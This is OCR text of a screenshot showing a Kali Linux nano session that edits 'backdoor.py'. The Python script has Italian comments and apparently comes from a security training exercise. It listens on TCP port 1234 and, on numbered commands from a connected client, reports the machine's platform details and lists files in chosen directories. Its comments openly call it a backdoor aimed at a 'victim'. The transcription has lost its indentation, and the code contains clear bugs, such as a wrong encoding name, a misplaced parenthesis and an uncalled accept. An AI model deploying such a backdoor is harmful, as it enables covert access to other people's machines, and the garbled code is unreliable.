 1 2 3 4 15:00
kali@kali: ~/Desktop
File Actions Edit View Help
GNU nano 7.2 backdoor.py
import socket, platform, os #Qui si importano tutti i moduli necessari per il corretto svolgimento del programma
SRV_ADDR = "" #Si definisce l'indirizzo IP dell'attaccante (in questo caso non è stato inserito)
SRV_PORT = 1234 #Si definisce la porta dell'attaccante
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) #Creazione di un socket denominato "s" definendo con AF_INET l'IPv4 e con SOCK_STREAM il protocollo TCP
s.bind((SRV_ADDR, SRV_PORT)) #Si collega al socket "s" l'indirizzo IPv4 alla porta 1234
s.listen(1) #Qui viene proprio messo in ascolto il socket "s" con MASSIMO 1 connessione
connection, address = s.accept() #Appena la connessione è stabilita, restituisce una tupla dove "connection" è un oggetto socket da utilizzare per la comunicazione con il client, e "address" è il suo indirizzo.
print ("CLient connected: ", address) #Stampa a video l'indirizzo IPv4 della "vittima"
while 1: #Inizio del ciclo while sempre vero (while True)
try:
data = connection.recv(1024) #Riceveremo un feedback da max 1024bytes per non esagerare
except:continue
if (data.decode('utc-8') == '1'): #Decodifica la stringa ottenuta in unicode, se è 1 allora:
tosend = platform.platform() + " " + platform.machine() #Definisce la variabile "tosend" come stringa contenente più info possibili sulla macchina attaccata + il tipo esempio "AMD64"
connection.sendall(tosend.encode()) #Invia dati all'indirizzo cui il socket è connesso. bytes è una stringa binaria che contiene i dati da inviare
elif (data.decode('utf-8') == '2'): #Decodifica la stringa ottenuta in unicode, se è 2 allora:
data = connection.recv(1024) #Riceveremo un feedback da max 1024bytes per non esagerare
try:
filelist = os.listdir(data.decode('utf-8')) #Riceveremo in formato leggibile unicode le informazioni riguardanti le cartelle e files contenute nel percorso in atto
tosend = ""
for x in filelist: #Per ogni file verrà mandato all'attaccante in formato leggibile
tosend += "," + x
except:
tosend = "Wrong path"
connection.sendall(tosend.encode())
elif(data.decode('utf-8' == '0')): #Se invece si riceverà 0 la connessione verrà chiusa
connection.close() #Chiusura connessione
connection, address = s.accept #Si ripete
KALI
PURPLE
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous ^B Back ^◂ Prev Word ^A Home
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next ^F Forward ^▸ Next Word ^E End